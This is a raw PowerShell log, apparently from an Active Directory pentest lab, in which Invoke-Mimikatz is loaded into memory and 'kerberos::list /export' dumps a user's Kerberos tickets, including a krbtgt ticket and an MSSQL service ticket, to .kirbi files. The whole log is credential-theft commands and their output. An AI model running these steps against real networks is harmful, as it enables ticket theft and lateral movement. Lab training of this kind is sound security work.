 Kdc Called: dcorp-dc.dollarcorp.moneycorp.local
PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::list /export"' -verbose
VERBOSE: PowerShell ProcessID: 852
VERBOSE: Calling Invoke-MemoryLoadLibrary
VERBOSE: Getting basic PE information from the file
VERBOSE: Allocating memory for the PE and write its headers to memory
VERBOSE: Getting detailed PE information from the headers loaded in memory
VERBOSE: StartAddress: 1676038045696    EndAddress: 1676039045120
VERBOSE: Copy PE sections in to memory
VERBOSE: Update memory addresses based on where the PE was actually loaded in memory
VERBOSE: Import DLL's needed by the PE we are loading
VERBOSE: Done importing DLL imports
VERBOSE: Update memory protection flags
VERBOSE: Calling dllmain so the DLL knows it has been loaded
VERBOSE: Calling function with WString return type
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 11/19/2020 12:48:33 PM ; 11/19/2020 10:48:33 PM ; 11/26/2020 12:48:33 PM
   Server Name       : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-student537@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 11/19/2020 1:23:22 PM ; 11/19/2020 10:48:33 PM ; 11/26/2020 12:48:33 PM
   Server Name       : MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-student537@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 11/19/2020 1:01:08 PM ; 11/19/2020 10:48:33 PM ; 11/26/2020 12:48:33 PM
   Server Name       : ldap/dcorp-dc.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a50000-student537@ldap~dcorp-dc.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 11/19/2020 12:48:34 PM ; 11/19/2020 10:48:33 PM ; 11/26/2020 12:48:33 PM
   Server Name       : LDAP/dcorp-dc.dollarcorp.moneycorp.local/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 3-40a50000-student537@LDAP~dcorp-dc.dollarcorp.moneycorp.local~dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
VERBOSE: Done unloading the libraries needed by the PE
VERBOSE: Calling dllmain so the DLL knows it is being unloaded
VERBOSE: Done!